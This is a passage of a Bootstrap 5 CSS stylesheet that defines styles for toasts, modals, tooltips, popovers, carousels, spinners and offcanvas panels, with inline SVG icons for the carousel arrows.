	z-index: var(--bs-toast-zindex);

	width: -webkit-max-content;

	width: -moz-max-content;

	width: max-content;

	max-width: 100%;

	pointer-events: none

}

.toast-container>:not(:last-child) {

	margin-bottom: var(--bs-toast-spacing)

}

.toast-header {

	display: flex;

	align-items: center;

	padding: var(--bs-toast-padding-y) var(--bs-toast-padding-x);

	color: var(--bs-toast-header-color);

	background-color: var(--bs-toast-header-bg);

	background-clip: padding-box;

	border-bottom: var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);

	border-top-left-radius: calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));

	border-top-right-radius: calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width))

}

.toast-header .btn-close {

	margin-right: calc(-.5 * var(--bs-toast-padding-x));

	margin-left: var(--bs-toast-padding-x)

}

.toast-body {

	padding: var(--bs-toast-padding-x);

	word-wrap: break-word

}

.modal {

	--bs-modal-zindex: 1055;

	--bs-modal-width: 500px;

	--bs-modal-padding: 1rem;

	--bs-modal-margin: 0.5rem;

	--bs-modal-color: ;

	--bs-modal-bg: #fff;

	--bs-modal-border-color: var(--bs-border-color-translucent);

	--bs-modal-border-width: 1px;

	--bs-modal-border-radius: 0.5rem;

	--bs-modal-box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);

	--bs-modal-inner-border-radius: calc(0.5rem - 1px);

	--bs-modal-header-padding-x: 1rem;

	--bs-modal-header-padding-y: 1rem;

	--bs-modal-header-padding: 1rem 1rem;

	--bs-modal-header-border-color: var(--bs-border-color);

	--bs-modal-header-border-width: 1px;

	--bs-modal-title-line-height: 1.5;

	--bs-modal-footer-gap: 0.5rem;

	--bs-modal-footer-bg: ;

	--bs-modal-footer-border-color: var(--bs-border-color);

	--bs-modal-footer-border-width: 1px;

	position: fixed;

	top: 0;

	left: 0;

	z-index: var(--bs-modal-zindex);

	display: none;

	width: 100%;

	height: 100%;

	overflow-x: hidden;

	overflow-y: auto;

	outline: 0

}

.modal-dialog {

	position: relative;

	width: auto;

	margin: var(--bs-modal-margin);

	pointer-events: none

}

.modal.fade .modal-dialog {

	transition: transform .3s ease-out;

	transform: translate(0, -50px)

}

@media (prefers-reduced-motion:reduce) {

	.modal.fade .modal-dialog {

		transition: none

	}

}

.modal.show .modal-dialog {

	transform: none

}

.modal.modal-static .modal-dialog {

	transform: scale(1.02)

}

.modal-dialog-scrollable {

	height: calc(100% - var(--bs-modal-margin) * 2)

}

.modal-dialog-scrollable .modal-content {

	max-height: 100%;

	overflow: hidden

}

.modal-dialog-scrollable .modal-body {

	overflow-y: auto

}

.modal-dialog-centered {

	display: flex;

	align-items: center;

	min-height: calc(100% - var(--bs-modal-margin) * 2)

}

.modal-content {

	position: relative;

	display: flex;

	flex-direction: column;

	width: 100%;

	color: var(--bs-modal-color);

	pointer-events: auto;

	background-color: var(--bs-modal-bg);

	background-clip: padding-box;

	border: var(--bs-modal-border-width) solid var(--bs-modal-border-color);

	border-radius: var(--bs-modal-border-radius);

	outline: 0

}

.modal-backdrop {

	--bs-backdrop-zindex: 1050;

	--bs-backdrop-bg: #000;

	--bs-backdrop-opacity: 0.5;

	position: fixed;

	top: 0;

	left: 0;

	z-index: var(--bs-backdrop-zindex);

	width: 100vw;

	height: 100vh;

	background-color: var(--bs-backdrop-bg)

}

.modal-backdrop.fade {

	opacity: 0

}

.modal-backdrop.show {

	opacity: var(--bs-backdrop-opacity)

}

.modal-header {

	display: flex;

	flex-shrink: 0;

	align-items: center;

	justify-content: space-between;

	padding: var(--bs-modal-header-padding);

	border-bottom: var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);

	border-top-left-radius: var(--bs-modal-inner-border-radius);

	border-top-right-radius: var(--bs-modal-inner-border-radius)

}

.modal-header .btn-close {

	padding: calc(var(--bs-modal-header-padding-y) * .5) calc(var(--bs-modal-header-padding-x) * .5);

	margin: calc(-.5 * var(--bs-modal-header-padding-y)) calc(-.5 * var(--bs-modal-header-padding-x)) calc(-.5 * var(--bs-modal-header-padding-y)) auto

}

.modal-title {

	margin-bottom: 0;

	line-height: var(--bs-modal-title-line-height)

}

.modal-body {

	position: relative;

	flex: 1 1 auto;

	padding: var(--bs-modal-padding)

}

.modal-footer {

	display: flex;

	flex-shrink: 0;

	flex-wrap: wrap;

	align-items: center;

	justify-content: flex-end;

	padding: calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap) * .5);

	background-color: var(--bs-modal-footer-bg);

	border-top: var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);

	border-bottom-right-radius: var(--bs-modal-inner-border-radius);

	border-bottom-left-radius: var(--bs-modal-inner-border-radius)

}

.modal-footer>* {

	margin: calc(var(--bs-modal-footer-gap) * .5)

}

@media (min-width:576px) {

	.modal {

		--bs-modal-margin: 1.75rem;

		--bs-modal-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15)

	}

	.modal-dialog {

		max-width: var(--bs-modal-width);

		margin-right: auto;

		margin-left: auto

	}

	.modal-sm {

		--bs-modal-width: 300px

	}

}

@media (min-width:992px) {

	.modal-lg, .modal-xl {

		--bs-modal-width: 800px

	}

}

@media (min-width:1200px) {

	.modal-xl {

		--bs-modal-width: 1140px

	}

}

.modal-fullscreen {

	width: 100vw;

	max-width: none;

	height: 100%;

	margin: 0

}

.modal-fullscreen .modal-content {

	height: 100%;

	border: 0;

	border-radius: 0

}

.modal-fullscreen .modal-footer, .modal-fullscreen .modal-header {

	border-radius: 0

}

.modal-fullscreen .modal-body {

	overflow-y: auto

}

@media (max-width:575.98px) {

	.modal-fullscreen-sm-down {

		width: 100vw;

		max-width: none;

		height: 100%;

		margin: 0

	}

	.modal-fullscreen-sm-down .modal-content {

		height: 100%;

		border: 0;

		border-radius: 0

	}

	.modal-fullscreen-sm-down .modal-footer, .modal-fullscreen-sm-down .modal-header {

		border-radius: 0

	}

	.modal-fullscreen-sm-down .modal-body {

		overflow-y: auto

	}

}

@media (max-width:767.98px) {

	.modal-fullscreen-md-down {

		width: 100vw;

		max-width: none;

		height: 100%;

		margin: 0

	}

	.modal-fullscreen-md-down .modal-content {

		height: 100%;

		border: 0;

		border-radius: 0

	}

	.modal-fullscreen-md-down .modal-footer, .modal-fullscreen-md-down .modal-header {

		border-radius: 0

	}

	.modal-fullscreen-md-down .modal-body {

		overflow-y: auto

	}

}

@media (max-width:991.98px) {

	.modal-fullscreen-lg-down {

		width: 100vw;

		max-width: none;

		height: 100%;

		margin: 0

	}

	.modal-fullscreen-lg-down .modal-content {

		height: 100%;

		border: 0;

		border-radius: 0

	}

	.modal-fullscreen-lg-down .modal-footer, .modal-fullscreen-lg-down .modal-header {

		border-radius: 0

	}

	.modal-fullscreen-lg-down .modal-body {

		overflow-y: auto

	}

}

@media (max-width:1199.98px) {

	.modal-fullscreen-xl-down {

		width: 100vw;

		max-width: none;

		height: 100%;

		margin: 0

	}

	.modal-fullscreen-xl-down .modal-content {

		height: 100%;

		border: 0;

		border-radius: 0

	}

	.modal-fullscreen-xl-down .modal-footer, .modal-fullscreen-xl-down .modal-header {

		border-radius: 0

	}

	.modal-fullscreen-xl-down .modal-body {

		overflow-y: auto

	}

}

@media (max-width:1399.98px) {

	.modal-fullscreen-xxl-down {

		width: 100vw;

		max-width: none;

		height: 100%;

		margin: 0

	}

	.modal-fullscreen-xxl-down .modal-content {

		height: 100%;

		border: 0;

		border-radius: 0

	}

	.modal-fullscreen-xxl-down .modal-footer, .modal-fullscreen-xxl-down .modal-header {

		border-radius: 0

	}

	.modal-fullscreen-xxl-down .modal-body {

		overflow-y: auto

	}

}

.tooltip {

	--bs-tooltip-zindex: 1080;

	--bs-tooltip-max-width: 200px;

	--bs-tooltip-padding-x: 0.5rem;

	--bs-tooltip-padding-y: 0.25rem;

	--bs-tooltip-margin: ;

	--bs-tooltip-font-size: 0.875rem;

	--bs-tooltip-color: #fff;

	--bs-tooltip-bg: #000;

	--bs-tooltip-border-radius: 0.375rem;

	--bs-tooltip-opacity: 0.9;

	--bs-tooltip-arrow-width: 0.8rem;

	--bs-tooltip-arrow-height: 0.4rem;

	z-index: var(--bs-tooltip-zindex);

	display: block;

	padding: var(--bs-tooltip-arrow-height);

	margin: var(--bs-tooltip-margin);

	font-family: var(--bs-font-sans-serif);

	font-style: normal;

	font-weight: 400;

	line-height: 1.5;

	text-align: left;

	text-align: start;

	text-decoration: none;

	text-shadow: none;

	text-transform: none;

	letter-spacing: normal;

	word-break: normal;

	white-space: normal;

	word-spacing: normal;

	line-break: auto;

	font-size: var(--bs-tooltip-font-size);

	word-wrap: break-word;

	opacity: 0

}

.tooltip.show {

	opacity: var(--bs-tooltip-opacity)

}

.tooltip .tooltip-arrow {

	display: block;

	width: var(--bs-tooltip-arrow-width);

	height: var(--bs-tooltip-arrow-height)

}

.tooltip .tooltip-arrow::before {

	position: absolute;

	content: "";

	border-color: transparent;

	border-style: solid

}

.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow, .bs-tooltip-top .tooltip-arrow {

	bottom: 0

}

.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before, .bs-tooltip-top .tooltip-arrow::before {

	top: -1px;

	border-width: var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;

	border-top-color: var(--bs-tooltip-bg)

}

.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow, .bs-tooltip-end .tooltip-arrow {

	left: 0;

	width: var(--bs-tooltip-arrow-height);

	height: var(--bs-tooltip-arrow-width)

}

.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before, .bs-tooltip-end .tooltip-arrow::before {

	right: -1px;

	border-width: calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;

	border-right-color: var(--bs-tooltip-bg)

}

.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow, .bs-tooltip-bottom .tooltip-arrow {

	top: 0

}

.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before, .bs-tooltip-bottom .tooltip-arrow::before {

	bottom: -1px;

	border-width: 0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);

	border-bottom-color: var(--bs-tooltip-bg)

}

.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow, .bs-tooltip-start .tooltip-arrow {

	right: 0;

	width: var(--bs-tooltip-arrow-height);

	height: var(--bs-tooltip-arrow-width)

}

.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before, .bs-tooltip-start .tooltip-arrow::before {

	left: -1px;

	border-width: calc(var(--bs-tooltip-arrow-width) * .5) 0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);

	border-left-color: var(--bs-tooltip-bg)

}

.tooltip-inner {

	max-width: var(--bs-tooltip-max-width);

	padding: var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);

	color: var(--bs-tooltip-color);

	text-align: center;

	background-color: var(--bs-tooltip-bg);

	border-radius: var(--bs-tooltip-border-radius)

}

.popover {

	--bs-popover-zindex: 1070;

	--bs-popover-max-width: 276px;

	--bs-popover-font-size: 0.875rem;

	--bs-popover-bg: #fff;

	--bs-popover-border-width: 1px;

	--bs-popover-border-color: var(--bs-border-color-translucent);

	--bs-popover-border-radius: 0.5rem;

	--bs-popover-inner-border-radius: calc(0.5rem - 1px);

	--bs-popover-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);

	--bs-popover-header-padding-x: 1rem;

	--bs-popover-header-padding-y: 0.5rem;

	--bs-popover-header-font-size: 1rem;

	--bs-popover-header-color: ;

	--bs-popover-header-bg: #f0f0f0;

	--bs-popover-body-padding-x: 1rem;

	--bs-popover-body-padding-y: 1rem;

	--bs-popover-body-color: #212529;

	--bs-popover-arrow-width: 1rem;

	--bs-popover-arrow-height: 0.5rem;

	--bs-popover-arrow-border: var(--bs-popover-border-color);

	z-index: var(--bs-popover-zindex);

	display: block;

	max-width: var(--bs-popover-max-width);

	font-family: var(--bs-font-sans-serif);

	font-style: normal;

	font-weight: 400;

	line-height: 1.5;

	text-align: left;

	text-align: start;

	text-decoration: none;

	text-shadow: none;

	text-transform: none;

	letter-spacing: normal;

	word-break: normal;

	white-space: normal;

	word-spacing: normal;

	line-break: auto;

	font-size: var(--bs-popover-font-size);

	word-wrap: break-word;

	background-color: var(--bs-popover-bg);

	background-clip: padding-box;

	border: var(--bs-popover-border-width) solid var(--bs-popover-border-color);

	border-radius: var(--bs-popover-border-radius)

}

.popover .popover-arrow {

	display: block;

	width: var(--bs-popover-arrow-width);

	height: var(--bs-popover-arrow-height)

}

.popover .popover-arrow::after, .popover .popover-arrow::before {

	position: absolute;

	display: block;

	content: "";

	border-color: transparent;

	border-style: solid;

	border-width: 0

}

.bs-popover-auto[data-popper-placement^=top]>.popover-arrow, .bs-popover-top>.popover-arrow {

	bottom: calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))

}

.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after, .bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before, .bs-popover-top>.popover-arrow::after, .bs-popover-top>.popover-arrow::before {

	border-width: var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0

}

.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before, .bs-popover-top>.popover-arrow::before {

	bottom: 0;

	border-top-color: var(--bs-popover-arrow-border)

}

.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after, .bs-popover-top>.popover-arrow::after {

	bottom: var(--bs-popover-border-width);

	border-top-color: var(--bs-popover-bg)

}

.bs-popover-auto[data-popper-placement^=right]>.popover-arrow, .bs-popover-end>.popover-arrow {

	left: calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));

	width: var(--bs-popover-arrow-height);

	height: var(--bs-popover-arrow-width)

}

.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after, .bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before, .bs-popover-end>.popover-arrow::after, .bs-popover-end>.popover-arrow::before {

	border-width: calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0

}

.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before, .bs-popover-end>.popover-arrow::before {

	left: 0;

	border-right-color: var(--bs-popover-arrow-border)

}

.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after, .bs-popover-end>.popover-arrow::after {

	left: var(--bs-popover-border-width);

	border-right-color: var(--bs-popover-bg)

}

.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow, .bs-popover-bottom>.popover-arrow {

	top: calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))

}

.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after, .bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before, .bs-popover-bottom>.popover-arrow::after, .bs-popover-bottom>.popover-arrow::before {

	border-width: 0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)

}

.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before, .bs-popover-bottom>.popover-arrow::before {

	top: 0;

	border-bottom-color: var(--bs-popover-arrow-border)

}

.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after, .bs-popover-bottom>.popover-arrow::after {

	top: var(--bs-popover-border-width);

	border-bottom-color: var(--bs-popover-bg)

}

.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before, .bs-popover-bottom .popover-header::before {

	position: absolute;

	top: 0;

	left: 50%;

	display: block;

	width: var(--bs-popover-arrow-width);

	margin-left: calc(-.5 * var(--bs-popover-arrow-width));

	content: "";

	border-bottom: var(--bs-popover-border-width) solid var(--bs-popover-header-bg)

}

.bs-popover-auto[data-popper-placement^=left]>.popover-arrow, .bs-popover-start>.popover-arrow {

	right: calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));

	width: var(--bs-popover-arrow-height);

	height: var(--bs-popover-arrow-width)

}

.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after, .bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before, .bs-popover-start>.popover-arrow::after, .bs-popover-start>.popover-arrow::before {

	border-width: calc(var(--bs-popover-arrow-width) * .5) 0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)

}

.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before, .bs-popover-start>.popover-arrow::before {

	right: 0;

	border-left-color: var(--bs-popover-arrow-border)

}

.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after, .bs-popover-start>.popover-arrow::after {

	right: var(--bs-popover-border-width);

	border-left-color: var(--bs-popover-bg)

}

.popover-header {

	padding: var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);

	margin-bottom: 0;

	font-size: var(--bs-popover-header-font-size);

	color: var(--bs-popover-header-color);

	background-color: var(--bs-popover-header-bg);

	border-bottom: var(--bs-popover-border-width) solid var(--bs-popover-border-color);

	border-top-left-radius: var(--bs-popover-inner-border-radius);

	border-top-right-radius: var(--bs-popover-inner-border-radius)

}

.popover-header:empty {

	display: none

}

.popover-body {

	padding: var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);

	color: var(--bs-popover-body-color)

}

.carousel {

	position: relative

}

.carousel.pointer-event {

	touch-action: pan-y

}

.carousel-inner {

	position: relative;

	width: 100%;

	overflow: hidden

}

.carousel-inner::after {

	display: block;

	clear: both;

	content: ""

}

.carousel-item {

	position: relative;

	display: none;

	float: left;

	width: 100%;

	margin-right: -100%;

	-webkit-backface-visibility: hidden;

	backface-visibility: hidden;

	transition: transform .6s ease-in-out

}

@media (prefers-reduced-motion:reduce) {

	.carousel-item {

		transition: none

	}

}

.carousel-item-next, .carousel-item-prev, .carousel-item.active {

	display: block

}

.active.carousel-item-end, .carousel-item-next:not(.carousel-item-start) {

	transform: translateX(100%)

}

.active.carousel-item-start, .carousel-item-prev:not(.carousel-item-end) {

	transform: translateX(-100%)

}

.carousel-fade .carousel-item {

	opacity: 0;

	transition-property: opacity;

	transform: none

}

.carousel-fade .carousel-item-next.carousel-item-start, .carousel-fade .carousel-item-prev.carousel-item-end, .carousel-fade .carousel-item.active {

	z-index: 1;

	opacity: 1

}

.carousel-fade .active.carousel-item-end, .carousel-fade .active.carousel-item-start {

	z-index: 0;

	opacity: 0;

	transition: opacity 0s .6s

}

@media (prefers-reduced-motion:reduce) {

	.carousel-fade .active.carousel-item-end, .carousel-fade .active.carousel-item-start {

		transition: none

	}

}

.carousel-control-next, .carousel-control-prev {

	position: absolute;

	top: 0;

	bottom: 0;

	z-index: 1;

	display: flex;

	align-items: center;

	justify-content: center;

	width: 15%;

	padding: 0;

	color: #fff;

	text-align: center;

	background: 0 0;

	border: 0;

	opacity: .5;

	transition: opacity .15s ease

}

@media (prefers-reduced-motion:reduce) {

	.carousel-control-next, .carousel-control-prev {

		transition: none

	}

}

.carousel-control-next:focus, .carousel-control-next:hover, .carousel-control-prev:focus, .carousel-control-prev:hover {

	color: #fff;

	text-decoration: none;

	outline: 0;

	opacity: .9

}

.carousel-control-prev {

	left: 0

}

.carousel-control-next {

	right: 0

}

.carousel-control-next-icon, .carousel-control-prev-icon {

	display: inline-block;

	width: 2rem;

	height: 2rem;

	background-repeat: no-repeat;

	background-position: 50%;

	background-size: 100% 100%

}

.carousel-control-prev-icon {

	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")

}

.carousel-control-next-icon {

	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")

}

.carousel-indicators {

	position: absolute;

	right: 0;

	bottom: 0;

	left: 0;

	z-index: 2;

	display: flex;

	justify-content: center;

	padding: 0;

	margin-right: 15%;

	margin-bottom: 1rem;

	margin-left: 15%;

	list-style: none

}

.carousel-indicators [data-bs-target] {

	box-sizing: content-box;

	flex: 0 1 auto;

	width: 30px;

	height: 3px;

	padding: 0;

	margin-right: 3px;

	margin-left: 3px;

	text-indent: -999px;

	cursor: pointer;

	background-color: #fff;

	background-clip: padding-box;

	border: 0;

	border-top: 10px solid transparent;

	border-bottom: 10px solid transparent;

	opacity: .5;

	transition: opacity .6s ease

}

@media (prefers-reduced-motion:reduce) {

	.carousel-indicators [data-bs-target] {

		transition: none

	}

}

.carousel-indicators .active {

	opacity: 1

}

.carousel-caption {

	position: absolute;

	right: 15%;

	bottom: 1.25rem;

	left: 15%;

	padding-top: 1.25rem;

	padding-bottom: 1.25rem;

	color: #fff;

	text-align: center

}

.carousel-dark .carousel-control-next-icon, .carousel-dark .carousel-control-prev-icon {

	filter: invert(1) grayscale(100)

}

.carousel-dark .carousel-indicators [data-bs-target] {

	background-color: #000

}

.carousel-dark .carousel-caption {

	color: #000

}

.spinner-border, .spinner-grow {

	display: inline-block;

	width: var(--bs-spinner-width);

	height: var(--bs-spinner-height);

	vertical-align: var(--bs-spinner-vertical-align);

	border-radius: 50%;

	animation: var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name)

}

@keyframes spinner-border {

	to {

		transform: rotate(360deg)

	}

}

.spinner-border {

	--bs-spinner-width: 2rem;

	--bs-spinner-height: 2rem;

	--bs-spinner-vertical-align: -0.125em;

	--bs-spinner-border-width: 0.25em;

	--bs-spinner-animation-speed: 0.75s;

	--bs-spinner-animation-name: spinner-border;

	border: var(--bs-spinner-border-width) solid currentcolor;

	border-right-color: transparent

}

.spinner-border-sm {

	--bs-spinner-width: 1rem;

	--bs-spinner-height: 1rem;

	--bs-spinner-border-width: 0.2em

}

@keyframes spinner-grow {

	0% {

		transform: scale(0)

	}

	50% {

		opacity: 1;

		transform: none

	}

}

.spinner-grow {

	--bs-spinner-width: 2rem;

	--bs-spinner-height: 2rem;

	--bs-spinner-vertical-align: -0.125em;

	--bs-spinner-animation-speed: 0.75s;

	--bs-spinner-animation-name: spinner-grow;

	background-color: currentcolor;

	opacity: 0

}

.spinner-grow-sm {

	--bs-spinner-width: 1rem;

	--bs-spinner-height: 1rem

}

@media (prefers-reduced-motion:reduce) {

	.spinner-border, .spinner-grow {

		--bs-spinner-animation-speed: 1.5s

	}

}

.offcanvas, .offcanvas-lg, .offcanvas-md, .offcanvas-sm, .offcanvas-xl, .offcanvas-xxl {

	--bs-offcanvas-zindex: 1045;

	--bs-offcanvas-width: 400px;

	--bs-offcanvas-height: 30vh;

	--bs-offcanvas-padding-x: 1rem;

	--bs-offcanvas-padding-y: 1rem;

	--bs-offcanvas-color: ;

	--bs-offcanvas-bg: #fff;

	--bs-offcanvas-border-width: 1px;

	--bs-offcanvas-border-color: var(--bs-border-color-translucent);

	--bs-offcanvas-box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075)

}

@media (max-width:575.98px) {

	.offcanvas-sm {

		position: fixed;

		bottom: 0;

		z-index: var(--bs-offcanvas-zindex);

		display: flex;

		flex-direction: column;

		max-width: 100%;

		color: var(--bs-offcanvas-color);

		visibility: hidden;

		background-color: var(--bs-offcanvas-bg);

		background-clip: padding-box;

		outline: 0;

		transition: transform .3s ease-in-out

	}

}

@media (max-width:575.98px) and (prefers-reduced-motion:reduce) {

	.offcanvas-sm {

		transition: none

	}

}

@media (max-width:575.98px) {

	.offcanvas-sm.offcanvas-start {

		top: 0;

		left: 0;

		width: var(--bs-offcanvas-width);

		border-right: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);

		transform: translateX(-100%)

	}

}

@media (max-width:575.98px) {

	.offcanvas-sm.offcanvas-end {

		top: 0;

		right: 0;

		width: var(--bs-offcanvas-width);

		border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);

		transform: translateX(100%)

	}

}

@media (max-width:575.98px) {

	.offcanvas-sm.offcanvas-top {

		top: 0;

		right: 0;

		left: 0;

		height: var(--bs-offcanvas-height);

		max-height: 100%;

		border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);

		transform: translateY(-100%)

	}

}

@media (max-width:575.98px) {

	.offcanvas-sm.offcanvas-bottom {

		right: 0;

		left: 0;

		height: var(--bs-offcanvas-height);

		max-height: 100%;

		border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);

		transform: translateY(100%)

	}

}

@media (max-width:575.98px) {

	.offcanvas-sm.show:not(.hiding), .offcanvas-sm.showing {

		transform: none

	}

}

@media (max-width:575.98px) {

	.offcanvas-sm.hiding, .offcanvas-sm.show, .offcanvas-sm.showing {

		visibility: visible

	}

}

@media (min-width:576px) {

	.offcanvas-sm {

		--bs-offcanvas-height: auto;

		--bs-offcanvas-border-width: 0;

		background-color: transparent!important

	}

	.offcanvas-sm .offcanvas-header {

		display: none

	}

	.offcanvas-sm .offcanvas-body {

		display: flex;

		flex-grow: 0;

		padding: 0;

		overflow-y: visible;

		background-color: transparent!important

	}

}

@media (max-width:767.98px) {

	.offcanvas-md {

		position: fixed;

		bottom: 0;

		z-index: var(--bs-offcanvas-zindex);

		display: flex;

		flex-direction: column;

		max-width: 100%;

		color: var(--bs-offcanvas-color);

		visibility: hidden;

		background-color: var(--bs-offcanvas-bg);

		background-clip: padding-box;

		outline: 0;

		transition: transform .3s ease-in-out

	}

}

@media (max-width:767.98px) and (prefers-reduced-motion:reduce) {

	.offcanvas-md {

		transition: none

	}

}

@media (max-width:767.98px) {

	.offcanvas-md.offcanvas-start {

		top: 0;

		left: 0;

		width: var(--bs-offcanvas-width);

		border-right: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);

		transform: translateX(-100%)

	}

}

@media (max-width:767.98px) {

	.offcanvas-md.offcanvas-end {

		top: 0;

		right: 0;

		width: var(--bs-offcanvas-width);

		border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);

		transform: translateX(100%)

	}

}

@media (max-width:767.98px) {

	.offcanvas-md.offcanvas-top {

		top: 0;

		right: 0;

		left: 0;

		height: var(--bs-offcanvas-height);

		max-height: 100%;

		border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);

		transform: translateY(-100%)

	}

}

@media (max-width:767.98px) {

	.offcanvas-md.offcanvas-bottom {

		right: 0;

		left: 0;

		height: var(--bs-offcanvas-height);

		max-height: 100%;

		border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);

		transform: translateY(100%)

	}

}

@media (max-width:767.98px) {

	.offcanvas-md.show:not(.hiding), .offcanvas-md.showing {

		transform: none

	}

}

@media (max-width:767.98px) {

	.offcanvas-md.hiding, .offcanvas-md.show, .offcanvas-md.showing {

		visibility: visible

	}

}

@media (min-width:768px) {

	.offcanvas-md {

		--bs-offcanvas-height: auto;

		--bs-offcanvas-border-width: 0;

		background-color: transparent!important

	}

	.offcanvas-md .offcanvas-header {

		display: none

	}

	.offcanvas-md .offcanvas-body {

		display: flex;

		flex-grow: 0;

		padding: 0;

		overflow-y: visible;

		background-color: transparent!important

	}

}

@media (max-width:991.98px) {

	.offcanvas-lg {

		position: fixed;

		bottom: 0;

		z-index: var(--bs-offcanvas-zindex);

		display: flex;

		flex-direction: column;

		max-width: 100%;

		color: var(--bs-offcanvas-color);

		visibility: hidden;

		background-color: var(--bs-offcanvas-bg);

		background-clip: padding-box;

		outline: 0;

		transition: transform .3s ease-in-out

	}

}

@media (max-width:991.98px) and (prefers-reduced-motion:reduce) {

	.offcanvas-lg {

		transition: none

	}

}

@media (max-width:991.98px) {

	.offcanvas-lg.offcanvas-start {

		top: 0;

		left: 0;

		width: var(--bs-offcanvas-width);

		border-right: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);

		transform: translateX(-100%)

	}

}

@media (max-width:991.98px) {

	.offcanvas-lg.offcanvas-end {

		top: 0;

		right: 0;

		width: var(--bs-offcanvas-width);

		border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);

		transform: translateX(100%)

	}

}

@media (max-width:991.98px) {

	.offcanvas-lg.offcanvas-top {

		top: 0;

		right: 0;

		left: 0;

		height: var(--bs-offcanvas-height);

		max-height: 100%;

		border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);

		transform: translateY(-100%)

	}

}

@media (max-width:991.98px) {

	.offcanvas-lg.offcanvas-bottom {

		right: 0;

		left: 0;

		height: var(--bs-offcanvas-height);

		max-height: 100%;

		border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);

		transform: translateY(100%)

	}

}

@media (max-width:991.98px) {

	.offcanvas-lg.show:not(.hiding), .offcanvas-lg.showing {

		transform: none

	}

}

@media (max-width:991.98px) {

	.offcanvas-lg.hiding, .offcanvas-lg.show, .offcanvas-lg.showing {

		visibility: visible

	}

}

@media (min-width:992px) {

	.offcanvas-lg {

		--bs-offcanvas-height: auto;

		--bs-offcanvas-border-width: 0;

		background-color: transparent!important

	}

	.offcanvas-lg .offcanvas-header {

		display: none

	}

	.offcanvas-lg .offcanvas-body {

		display: flex;

		flex-grow: 0;

		padding: 0;

		overflow-y: visible;

		background-color: transparent!important

	}

}

@media (max-width:1199.98px) {

	.offcanvas-xl {

